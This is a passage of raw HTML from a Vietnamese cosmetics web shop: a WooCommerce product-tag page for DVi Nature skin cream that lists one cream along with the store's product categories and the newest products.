100%;}/* tuy chinh nut goi, chat fb, chat zalo trang san pham */.button-call {background-color: #4CAF50 !important;font-size: 13px!important;}.button-facebook {background-color: #3b5998 !important;font-size: 13px!important;}.button-zalo {background-color: #05a3e5 !important;font-size: 13px!important;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			/*
Bạn có thể thêm CSS ở đây.

Nhấp chuột vào biểu tượng trợ giúp phía trên để tìm hiểu thêm.
*/
.product-main .tabbed-content .nav>li.active>a{margin-bottom:10px;}
.tabbed-content .nav-uppercase>li>a{margin-bottom:10px}
.product-main{background:#ececec}
.product-main .large-9{background: white; border-top-right-radius: 4px;border-bottom-right-radius: 4px; padding-top:10px }
.product-main #product-sidebar{backgnround: white; border-top-left-radius: 4px;
    border-bottom-left-radius: 4px; padding-top: 10px}
.product-main .large-6{padding-bottom: 0px}

.product-main .product-info{padding-bottom: 0px}
.footer-wrapper{    border-top: 1px solid #d2d2d2;}
.col-inner .devvn_woocommerce_price_prefix{display:none}
.col-inner .devvn_woocommerce_price_suffix{display:none}
.product-main #product-sidebar {
    background: white;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    padding-top: 10px;
}		</style>
		</head>

<body class="archive tax-product_tag term-kem-duong-da-dvi-nature term-850 theme-flatsome ot-vertical-menu ot-menu-show-home woocommerce woocommerce-page woocommerce-no-js full-width lightbox nav-dropdown-has-arrow">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_top_right_text"><p style="font-size:15px; color: rgba(255,255,255,0.8)">DVINATURELTD.COM</p></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:Thienbaoshop86@gmail.com" class="tooltip" title="Thienbaoshop86@gmail.com">
				  <i class="icon-envelop" style="font-size:15px;"></i>			       <span>
			       	dvibeauty86@gmail.com			       </span>
			  </a>
			</li>
					
						<li class="">
			  <a class="tooltip" title="08:00 - 21:00 ">
			  	   <i class="icon-clock" style="font-size:15px;"></i>			        <span>08:00 - 21:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:0987.173.859" class="tooltip" title="0987.173.859">
			     <i class="icon-phone" style="font-size:15px;"></i>			      <span>0987.173.859</span>
			  </a>
			</li>
				</ul>
</li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="account-item has-icon
    "
>

<a href="https://dvinatureltd.com/tai-khoan"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    Đăng nhập      </span>
  
</a>



</li>
          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://dvinatureltd.com/" title="DVINATURELTD.COM" rel="home">
    <img width="140" height="80" src="https://dvinatureltd.com/wp-content/uploads/2021/09/logodvi.jpg" class="header_logo header-logo" alt="DVINATURELTD.COM"/><img  width="140" height="80" src="https://dvinatureltd.com/wp-content/uploads/2021/09/logodvi.jpg" class="header-logo-dark" alt="DVINATURELTD.COM"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="dark" class="icon primary button circle is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-medium nav-uppercase" >
              <li class="header-block"><div class="header-block-block-2"><div class="row row-small"  id="row-1033419486">


	<div class="col medium-4 small-6 large-4"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left is-small"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="100" height="100" src="https://dvinatureltd.com/wp-content/uploads/2017/07/giao-hang-toan-quoc.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p><b>Ship dịch vụ COD</b></p>
<p>Trên phạm vi toàn quốc</p>

		</div>
	</div>
	
	

		</div>
	</div>

	

	<div class="col medium-4 small-6 large-4"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left is-small"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="100" height="100" src="https://dvinatureltd.com/wp-content/uploads/2017/07/tu-van-mien-phi.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p><strong>Hotline: 0987.173.859</strong></p>
<p>Tư vấn miễn phí 24/24</p>

		</div>
	</div>
	
	

		</div>
	</div>

	

	<div class="col medium-4 small-6 large-4"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left is-small"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="100" height="100" src="https://dvinatureltd.com/wp-content/uploads/2017/07/thanh-toan-khi-nhan-hang.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p><b>Thanh toán</b></p>
<p>Khi nhận hàng</p>

		</div>
	</div>
	
	

		</div>
	</div>

	


<style scope="scope">

</style>
</div></div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-medium nav-uppercase">
              <li class="account-item has-icon
    "
>

<a href="https://dvinatureltd.com/tai-khoan"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    Đăng nhập      </span>
  
</a>



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://dvinatureltd.com/gio-hang" title="Giỏ hàng" class="header-cart-link icon primary button round is-small">


<span class="header-cart-title">
   Giỏ hàng     </span>

    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://dvinatureltd.com/gio-hang" class="header-cart-link off-canvas-toggle nav-top-link icon primary button round is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-divided nav-size-medium nav-uppercase">
                                <div id="mega-menu-wrap"
                 class="ot-vm-hover">
                <div id="mega-menu-title">
                    <i class="icon-menu"></i> DANH MỤC SẢN PHẨM                </div>
				<ul id="mega_menu" class="sf-menu sf-vertical"><li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="/danh-muc/dvi-beauty/cham-soc-da-mat"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/trang-diem-2.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>CHĂM SÓC DA MẶT</span></a></li>
<li id="menu-item-267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267"><a href="/danh-muc/dvi-beauty/mat-na-duong-da"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/duong-da-1.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>MẶT NẠ DƯỠNG DA</span></a></li>
<li id="menu-item-268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-268"><a href="/danh-muc/dvi-nature/duong-body-rang-mieng"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/salon-toc.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>BODY &#8211; RĂNG MIỆNG</span></a></li>
<li id="menu-item-269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a href="/danh-muc/dvi-beauty/Cham-soc-mat-moi"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/duong-the.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>CHĂM SÓC MẮT &#8211; MÔI</span></a></li>
<li id="menu-item-270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-270"><a href="/danh-muc/dvi-beauty/cham-soc-phuc-hoi-toc"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/nuoc-hoa.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>CHĂM SÓC PHỤC HỒI TÓC</span></a></li>
<li id="menu-item-271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271"><a href="/danh-muc/dvi-beauty/thuoc-uong-thao-duoc"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/dac-tri.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>THUỐC UỐNG THẢO DƯỢC</span></a></li>
<li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="/danh-muc/dvi-nature/dac-tri-xoang"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/lam-sach.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>ĐIỀU TRỊ XOANG</span></a></li>
<li id="menu-item-272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-272"><a href="/danh-muc/wax-long-shiny"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/trang-diem-1-1.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>WAX LÔNG SHINY</span></a></li>
<li id="menu-item-273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-273"><a href="/danh-muc/dvi-beauty/tra-giam-can-dong-y"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/nuoc-hoa-1.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>TRÀ GIẢM CÂN ĐÔNG Y</span></a></li>
</ul>            </div>
			                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-divided nav-size-medium nav-uppercase">
                    <li id="menu-item-1141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1141"><a href="/" class="nav-top-link">TRANG CHỦ</a></li>
<li id="menu-item-1140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1140"><a href="/cua-hang/" class="nav-top-link">CỬA HÀNG</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197"><a href="https://dvinatureltd.com/category/tin-tuc" class="nav-top-link">TIN TỨC</a></li>
<li id="menu-item-1555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1555"><a href="https://dvinatureltd.com/category/khuyen-mai" class="nav-top-link">KHUYẾN MÃI</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://dvinatureltd.com/gioi-thieu" class="nav-top-link">GIỚI THIỆU</a></li>
<li id="menu-item-1793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1793"><a href="https://dvinatureltd.com/dang-ky-hop-tac" class="nav-top-link">HỢP TÁC</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://dvinatureltd.com/lien-he" class="nav-top-link">LIÊN HỆ</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-divided nav-size-medium nav-uppercase">
                   <li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://dvinatureltd.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Bạn cần tìm gì?" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	<div class="is-small">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://dvinatureltd.com">Trang chủ</a> <span class="divider">&#47;</span> Sản phẩm được gắn thẻ &ldquo;kem dưỡng da dvi nature&rdquo;</nav></div>
<div class="category-filtering category-filter-row ">
	<a href="#" data-open="#shop-sidebar"  data-pos="left" class="filter-button uppercase plain">
		<i class="icon-menu"></i>
		<strong>Lọc</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
	  </div>
	  <div class="flex-col medium-text-center">
	  	
<p class="woocommerce-result-count hide-for-medium">
	Hiển thị tất cả %d kết quả</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Đơn hàng của cửa hàng">
					<option value="menu_order"  selected='selected'>Thứ tự mặc định</option>
					<option value="popularity" >Thứ tự theo mức độ phổ biến</option>
					<option value="rating" >Thứ tự theo điểm đánh giá</option>
					<option value="date" >Mới nhất</option>
					<option value="price" >Thứ tự theo giá: thấp đến cao</option>
					<option value="price-desc" >Thứ tự theo giá: cao xuống thấp</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	  </div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-12">
		<div class="shop-container">
		
		<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2 has-shadow row-box-shadow-1 row-box-shadow-2-hover">

<div class="product-small col has-hover product type-product post-4790 status-publish first instock product_cat-cham-soc-da-mat product_cat-dvi-nature product_tag-duong-da-thao-hoang product_tag-duong-da-thao-hoang-dvi product_tag-duong-da-thao-hoang-dvi-nature product_tag-kem-duong-da-danh-cho-da-mun product_tag-kem-duong-da-dvi-nature product_tag-kem-duong-da-thao-hoang product_tag-kem-duong-da-thao-hoang-dvi-nature product_tag-kem-duong-da-thao-hoang-dvi product_tag-thao-hoang-dvinature has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://dvinatureltd.com/san-pham/kem-duong-da-thao-hoang">
					<img width="247" height="300" src="https://dvinatureltd.com/wp-content/uploads/2020/11/Kem-Duong-Da-Thao-Hoang-DVi-Nature-10-600x787-1-247x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://dvinatureltd.com/san-pham/kem-duong-da-thao-hoang">Thảo Hoàng (Da Dầu)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">580.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=4790" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-flat" data-product_id="4790" data-product_sku="" aria-label="Thêm &ldquo;Thảo Hoàng (Da Dầu)&rdquo; vào giỏ hàng" rel="nofollow">Mua hàng</a></div>		</div>
	</div>
		</div>
</div>
</div><!-- row -->
		</div><!-- shop container -->
		</div>

		<div id="shop-sidebar" class="mfp-hide">
			<div class="sidebar-inner">
				<aside id="nav_menu-2" class="widget widget_nav_menu"><span class="widget-title shop-sidebar">Danh mục sản phẩm</span><div class="is-divider small"></div><div class="menu-danh-muc-san-pham-container"><ul id="menu-danh-muc-san-pham" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="/danh-muc/dvi-beauty/cham-soc-da-mat"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/trang-diem-2.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>CHĂM SÓC DA MẶT</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267"><a href="/danh-muc/dvi-beauty/mat-na-duong-da"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/duong-da-1.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>MẶT NẠ DƯỠNG DA</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-268"><a href="/danh-muc/dvi-nature/duong-body-rang-mieng"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/salon-toc.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>BODY &#8211; RĂNG MIỆNG</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a href="/danh-muc/dvi-beauty/Cham-soc-mat-moi"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/duong-the.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>CHĂM SÓC MẮT &#8211; MÔI</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-270"><a href="/danh-muc/dvi-beauty/cham-soc-phuc-hoi-toc"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/nuoc-hoa.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>CHĂM SÓC PHỤC HỒI TÓC</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271"><a href="/danh-muc/dvi-beauty/thuoc-uong-thao-duoc"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/dac-tri.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>THUỐC UỐNG THẢO DƯỢC</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="/danh-muc/dvi-nature/dac-tri-xoang"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/lam-sach.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>ĐIỀU TRỊ XOANG</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-272"><a href="/danh-muc/wax-long-shiny"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/trang-diem-1-1.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>WAX LÔNG SHINY</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-273"><a href="/danh-muc/dvi-beauty/tra-giam-can-dong-y"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/nuoc-hoa-1.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>TRÀ GIẢM CÂN ĐÔNG Y</span></a></li>
</ul></div></aside><aside id="woocommerce_products-3" class="widget woocommerce widget_products"><span class="widget-title shop-sidebar">Sản phẩm mới cập nhật</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://dvinatureltd.com/san-pham/u-toc-sam-thao">
		<img width="100" height="100" src="https://dvinatureltd.com/wp-content/uploads/2023/04/U-toc-sam-thao-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dvinatureltd.com/wp-content/uploads/2023/04/U-toc-sam-thao-100x100.jpg 100w, https://dvinatureltd.com/wp-content/uploads/2023/04/U-toc-sam-thao-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Ủ Tóc Sâm Thảo</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">350.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span>
	</li>
<li>
	
	<a href="https://dvinatureltd.com/san-pham/bach-thuoc-thao-serum-tri-nam-axit">
		<img width="100" height="100" src="https://dvinatureltd.com/wp-content/uploads/2023/04/Bach-Thuoc-Thao-DVi-Nature-600x787-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dvinatureltd.com/wp-content/uploads/2023/04/Bach-Thuoc-Thao-DVi-Nature-600x787-1-100x100.jpg 100w, https://dvinatureltd.com/wp-content/uploads/2023/04/Bach-Thuoc-Thao-DVi-Nature-600x787-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Bạch Thược Thảo Serum Trị Nấm Axit</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">550.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span>
	</li>
<li>
	
	<a href="https://dvinatureltd.com/san-pham/tam-that-tang-can">
		<img width="100" height="100" src="https://dvinatureltd.com/wp-content/uploads/2023/04/Tam-That-DVi-Nature-600x787-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dvinatureltd.com/wp-content/uploads/2023/04/Tam-That-DVi-Nature-600x787-1-100x100.jpg 100w, https://dvinatureltd.com/wp-content/uploads/2023/04/Tam-That-DVi-Nature-600x787-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Tam Thất Tăng Cân</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://dvinatureltd.com/san-pham/dan-sam-sinh">
